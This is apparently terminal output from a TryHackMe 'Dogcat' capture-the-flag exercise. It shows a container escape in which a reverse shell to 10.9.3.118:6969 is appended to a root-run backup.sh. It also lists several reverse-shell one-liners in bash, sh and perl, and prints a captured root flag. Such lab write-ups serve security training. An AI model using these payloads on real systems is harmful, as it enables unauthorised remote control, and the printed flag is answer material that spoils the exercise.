 kali@kali: ~/Documents/THM/Dogcat 78x41
-r--------   1 root     root         0 Oct 18 14:59 vmallocinfo
-r--r--r--   1 root     root         0 Oct 18 14:59 vmstat
dr-xr-xr-x   2 root     root         0 Oct 18 14:59 xen
-r--r--r--   1 root     root         0 Oct 18 14:59 zoneinfo
cd ..
ls -la
total 80
drwxr-xr-x   1 root root 4096 Oct 18 14:18 .
drwxr-xr-x   1 root root 4096 Oct 18 14:18 ..
-rwxr-xr-x   1 root root    0 Oct 18 14:18 .dockerenv
drwxr-xr-x   1 root root 4096 Feb 26  2020 bin
drwxr-xr-x   2 root root 4096 Feb  1  2020 boot
drwxr-xr-x   5 root root  340 Oct 18 14:18 dev
drwxr-xr-x   1 root root 4096 Oct 18 14:18 etc
drwxr-xr-x   2 root root 4096 Feb  1  2020 home
drwxr-xr-x   1 root root 4096 Feb 26  2020 lib
drwxr-xr-x   2 root root 4096 Feb 24  2020 lib64
drwxr-xr-x   2 root root 4096 Feb 24  2020 media
drwxr-xr-x   2 root root 4096 Feb 24  2020 mnt
drwxr-xr-x   1 root root 4096 Oct 18 14:18 opt
dr-xr-xr-x 111 root root    0 Oct 18 14:18 proc
drwx------   1 root root 4096 Mar 10  2020 root
drwxr-xr-x   1 root root 4096 Feb 26  2020 run
drwxr-xr-x   1 root root 4096 Feb 26  2020 sbin
drwxr-xr-x   2 root root 4096 Feb 24  2020 srv
dr-xr-xr-x  13 root root    0 Oct 18 14:39 sys
drwxrwxrwt   1 root root 4096 Mar 10  2020 tmp
drwxr-xr-x   1 root root 4096 Feb 24  2020 usr
drwxr-xr-x   1 root root 4096 Feb 26  2020 var
cd /opt
ls
backups
cd backups
ls -la
total 2892
drwxr-xr-x 2 root root    4096 Apr  8  2020 .
drwxr-xr-x 1 root root    4096 Oct 18 14:18 ..
-rwxr--r-- 1 root root      69 Mar 10  2020 backup.sh
-rw-r--r-- 1 root root 2949120 Oct 18 15:02 backup.tar
echo "bash -i >& /dev/tcp/10.9.3.118/6969 0>&1" >> backup.sh
kali@kali: ~/Documents/THM/Dogcat 78x20
┌──(kali㉿kali)-[~/Documents/THM/Dogcat]
└─$ revshellgenerator 10.9.3.118 6969
bash -i >& /dev/tcp/10.9.3.118/6969 0>&1
0<&196;exec 196<>/dev/tcp/10.9.3.118/6969; sh <&196 >&196 2>&196
/bin/bash -l > /dev/tcp/10.9.3.118/6969 0<&1 2>&1
perl -e 'use Socket;$i="10.9.3.118";$p=6969;socket(S,PF_INET,SOCK_STREAM,getpr
otobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S
");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"10.9.3.118
:6969");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
kali@kali: ~/Documents/THM/Dogcat 78x20
cd /root
root@dogcat:~# ls -la
ls -la
total 40
drwx------  6 root root 4096 Apr  8  2020 .
drwxr-xr-x 24 root root 4096 Apr  8  2020 ..
lrwxrwxrwx  1 root root    9 Mar 10  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Apr  8  2020 .cache
drwxr-xr-x  5 root root 4096 Mar 10  2020 container
-rw-r--r--  1 root root   80 Mar 10  2020 flag4.txt
drwx------  3 root root 4096 Apr  8  2020 .gnupg
drwxr-xr-x  3 root root 4096 Apr  8  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Mar 10  2020 .selected_editor
root@dogcat:~# cat flag4.txt
cat flag4.txt
THM{esc4l4tions_on_esc4l4tions_on_esc4l4tions_7a52b17dba6ebb0dc38bc1049bcba02d
}
root@dogcat:~#